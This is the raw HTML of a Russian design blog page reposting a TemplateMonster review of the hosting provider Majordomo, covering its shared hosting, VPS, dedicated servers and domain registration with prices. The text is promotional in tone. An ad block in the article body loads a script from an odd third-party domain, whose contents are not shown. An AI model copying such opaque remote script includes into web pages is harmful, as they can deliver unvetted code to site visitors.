		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Обзор хостинг-провайдера Majordomo &#8212; Блог о дизайне и создании сайтов от TemplateMonster</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Обзор хостинг-провайдера Majordomo &#8212; Блог&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-24897" class="circle-fancy-style post-24897 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-majordomo tag-templatemonster tag-blog tag-dizajne tag-i tag-o tag-obzor tag-ot tag-sajtov tag-sozdanii tag-hostingprovajdera category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="18:15" href="https://artforlife.ru/2018/07/04" rel="nofollow"><span class="entry-month">Июл</span><span class="entry-date updated">4</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster-434x217.png" srcset="https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster-434x217.png 434w, https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster-435x217.png 435w" width="434" height="217"  title="Обзор хостинг-провайдера Majordomo &#8212; Блог о дизайне и создании сайтов от TemplateMonster" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div>
<p>Что необходимо каждому сайту? Конечно, надежный хостинг. При большом количестве работающих сейчас на рынке хостинг-провайдеров найти действительно хорошего довольно сложно. И если вы сейчас ищете хостинг для своего сайта или собираетесь сменить текущий, присмотритесь к <strong>Majordomo</strong>. Рассмотрим услуги компании, цены и возможности.</p>
</div>
<div>
<p><img class="aligncenter size-large wp-image-15387" src="https://artforlife.ru/wp-content/uploads/2018/07/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" alt="image001" width="630" height="261"/></p>
<p>Хостинг-провайдер Majordomo является одним из старейших в России — он работает на этом рынке с 2000 года, уже 18 лет! Предоставляет он при этом не только все виды хостинга (виртуальный хостинг, VPS/VDS хостинг, аренда сервера), но и все необходимые для создания сайта сопутствующие услуги: регистрацию доменов, продвижение сайта, защиту от вирусов и прочие.</p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание статьи</p><ul class="toc_list"><li><a href="#Virtualnyy-hosting"><span class="toc_number toc_depth_1">1</span> Виртуальный хостинг</a></li><li><a href="#VPSVDS-hostingot-Majordomo"><span class="toc_number toc_depth_1">2</span> VPS/VDS хостингот Majordomo</a></li><li><a href="#Arenda-vydelennyh-serverov-ot-Majordomo"><span class="toc_number toc_depth_1">3</span> Аренда выделенных серверов от Majordomo</a></li><li><a href="#Registratsiya-domenov-ot-Majordomo"><span class="toc_number toc_depth_1">4</span> Регистрация доменов от Majordomo</a></li><li><a href="#Podvedem-itogi"><span class="toc_number toc_depth_1">5</span> Подведем итоги</a></li></ul></div>
<h2><span id="Virtualnyy-hosting">Виртуальный хостинг</span></h2>
<p><strong>Виртуальный хостинг</strong> — это наиболее востребованная услуга данногохостера. Есть разные тарифы как для физических, так и для юридических лиц: Базовые и Корпоративные, соответственно. Базовые тарифы начинаются от 99 руб./мес. за тариф “Старт” с минимальными, но вполне достаточными для работы условиями. Самый популярный тариф — “Безлимитный” за 199 руб./мес. при оплате за год. Здесь есть все необходимое для размещения неограниченного числа сайтов. У каждого тарифа есть бесплатный тестовый период 14 дней. Помимо основного функционала существуют и приятные бонусы, например, домен в зоне RU или РФ (при оплате за три месяца), SSL-сертификат и промокод на 3000 рублей на рекламу в Google. Подробности в таблице ниже.</p>
<p><img class="aligncenter size-large wp-image-15388" src="https://artforlife.ru/wp-content/uploads/2018/07/1530717305_785_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" alt="image003" width="630" height="484"/></p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>У Majordomo удобная и современная панель управления. Разобраться в ней проще простого, а работать — легко и приятно даже визуально.</p>
<p><img class="aligncenter size-large wp-image-15389" src="https://artforlife.ru/wp-content/uploads/2018/07/1530717305_421_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" alt="image005" width="630" height="486"/></p>
<h2><span id="VPSVDS-hostingot-Majordomo">VPS/VDS хостингот Majordomo</span></h2>
<p>Еще одна востребованная услуга, предоставляемая Majordomo — это VPS/VDS хостинг, то есть виртуальный выделенный сервер. Эта услуга подойдет для какого-то крупного ресурса или, например, большого интернет-магазина. Такой хостинг будет полностью эмулировать работу обычного физического сервера.</p>
<p>У этого типа хостинга есть две ветки тарифов: с самостоятельным обслуживанием сервера и с администрированием его специалистами компании. Для первого типа стартовая цена будет 342 руб./мес. с постепенным расширением функционала и, соответственно, увеличением стоимости. Во все тарифы входит также неограниченный трафик, бесплатные домены в зонах .RU/.РФ и, разумеется, качественная круглосуточная техподдержка.</p>
<p><img class="aligncenter size-large wp-image-15390" src="https://artforlife.ru/wp-content/uploads/2018/07/1530717305_71_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" alt="image007" width="630" height="384"/></p>
<h2><span id="Arenda-vydelennyh-serverov-ot-Majordomo">Аренда выделенных серверов от Majordomo</span></h2>
<p>Эта услуга актуальна для тех, чья цель — разработка и поддержка крупных серьезных проектов. Вы получаете физический сервер полностью под свои нужды, при этом не тратясь на его покупку и обслуживание — им, а также профилактикой и, в случае необходимости, ремонтом занимаются специалисты компании Majordomo. Можно выбрать конфигурацию из уже готовых вариантов или собрать свою.</p>
<h2><span id="Registratsiya-domenov-ot-Majordomo">Регистрация доменов от Majordomo</span></h2>
<p>Еще одна удобная услуга у Majordomo: “не отходя от кассы” вы можете зарегистрировать необходимые для вашего сайта домены. Более 150 зон на ваш выбор, а <strong>регистрация доменов</strong> в зонах .RU и .РФ — всего 140 рублей в год! Кроме того, на собственном домене вы легко, всего за пару кликов мышкой, можете подключить корпоративную почту.</p>
<p><img class="aligncenter size-large wp-image-15391" src="https://artforlife.ru/wp-content/uploads/2018/07/1530717305_192_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" alt="image009" width="630" height="250"/></p>
<h2><span id="Podvedem-itogi">Подведем итоги</span></h2>
<p>К преимуществам Majordomo отнесем:</p>
<p> </p>
<ul>
<li>один из крупнейших хостинг-провайдеров в РФ с многолетним опытом работы на этом рынке;</li>
<li>выгодные тарифные планы и решения под любые задачи;</li>
<li>надежное техническое оснащение от ведущих производителей оборудования;</li>
<li>круглосуточная и качественная техническая поддержка;</li>
<li>множество дополнительных услуг;</li>
<li>приятные бонусы и выгодные акции.</li>
</ul>
<p> </p>
<p>Если вам необходим для реализации какого-либо проекта серьезный и качественный хостинг-провайдер — присмотритесь к Majordomo. Специалисты компании в случае необходимости самостоятельно перенесут ваши сайты с другого хостинга и подарят 3 месяца при оплате 1 года.</p>
</div>
<p>Источник: сайт www.templatemonster.com</p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/07/04" title="18:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-04T18:15:05+00:00">04.07.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/majordomo" rel="tag">Majordomo</a><a href="https://artforlife.ru/tag/templatemonster" rel="tag">TemplateMonster</a><a href="https://artforlife.ru/tag/blog" rel="tag">Блог</a><a href="https://artforlife.ru/tag/dizajne" rel="tag">дизайне</a><a href="https://artforlife.ru/tag/i" rel="tag">и</a><a href="https://artforlife.ru/tag/o" rel="tag">О</a><a href="https://artforlife.ru/tag/obzor" rel="tag">обзор</a><a href="https://artforlife.ru/tag/ot" rel="tag">от</a><a href="https://artforlife.ru/tag/sajtov" rel="tag">сайтов</a><a href="https://artforlife.ru/tag/sozdanii" rel="tag">создании</a><a href="https://artforlife.ru/tag/hostingprovajdera" rel="tag">хостингпровайдера</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-24897" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b63115aa5e"><img id="rating_24897_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(24897, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24897_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(24897, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24897_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(24897, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24897_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(24897, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24897_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(24897, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_24897_text"></span><meta itemprop="headline" content="Обзор хостинг-провайдера Majordomo &#8212; Блог о дизайне и создании сайтов от TemplateMonster" /><meta itemprop="description" content=" 
Что необходимо каждому сайту? Конечно, надежный хостинг. При большом количестве работающих сейчас на рынке хостинг-провайдеров найти действительно хорошего довольно сложно. И если вы сейчас ищете х..." /><meta itemprop="datePublished" content="2018-07-04T18:15:05+00:00" /><meta itemprop="dateModified" content="2018-07-04T18:15:05+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" /><meta itemprop="width" content="150" /><meta itemprop="height" content="92" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-24897-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html&#038;t=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D0%B0+Majordomo+-+%D0%91%D0%BB%D0%BE%D0%B3+%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5+%D0%B8+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2+%D0%BE%D1%82+TemplateMonster" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html&#038;text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D0%B0+Majordomo+-+%D0%91%D0%BB%D0%BE%D0%B3+%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5+%D0%B8+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2+%D0%BE%D1%82+TemplateMonster" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html&#038;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D0%B0+Majordomo+-+%D0%91%D0%BB%D0%BE%D0%B3+%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5+%D0%B8+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2+%D0%BE%D1%82+TemplateMonster" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html&#038;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%20Majordomo%20-%20%D0%91%D0%BB%D0%BE%D0%B3%20%D0%BE%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%B8%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8%20%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2%20%D0%BE%D1%82%20TemplateMonster&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%20Majordomo%20-%20%D0%91%D0%BB%D0%BE%D0%B3%20%D0%BE%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%B8%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8%20%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2%20%D0%BE%D1%82%20TemplateMonster%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/repellentnoe-pokrytie-razrabotannoe-dlya-snizheniya-treniya-na-voenno-morskih-sudah-snizhaet-zatraty-na-toplivo.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Репеллентное покрытие, разработанное для снижения трения на военно-морских судах, снижает затраты на топливо</span></a><a class="nav-next" href="https://artforlife.ru/prochie-tematiki/uluchshite-svoi-navyki-s-pomoshhyu-uchebnogo-kursa-design-week.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Улучшите свои навыки с помощью учебного курса Design Week</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html">Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес</a><br /><time class="text-secondary" datetime="2026-01-29T05:54:16+00:00">29.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html">Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник</a><br /><time class="text-secondary" datetime="2026-01-28T01:52:53+00:00">28.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a><br /><time class="text-secondary" datetime="2026-01-26T22:46:44+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a><br /><time class="text-secondary" datetime="2026-01-26T21:51:57+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html">Как преобразовать цвета интерфейса для тёмной темы</a><br /><time class="text-secondary" datetime="2026-01-26T12:17:54+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html">Интерьер большой квартиры для творческой девушки — проект ART-UGOL</a><br /><time class="text-secondary" datetime="2026-01-25T17:48:25+00:00">25.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
